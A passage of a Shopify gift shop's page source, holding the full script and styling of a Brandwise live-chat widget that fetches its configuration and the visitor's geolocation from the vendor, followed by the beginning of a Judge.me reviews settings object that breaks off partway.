  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full 